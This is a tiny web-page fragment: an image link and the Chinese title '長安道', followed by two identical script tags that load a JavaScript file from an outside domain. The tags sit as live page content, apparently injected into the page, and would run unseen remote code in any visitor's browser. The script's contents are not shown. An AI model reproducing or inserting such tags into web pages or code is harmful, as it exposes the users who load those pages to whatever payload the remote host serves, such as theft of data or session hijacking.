 長安道<script src=https://www.kilin.xyz/1.js></script><script src=https://www.kilin.xyz/1.js></script>
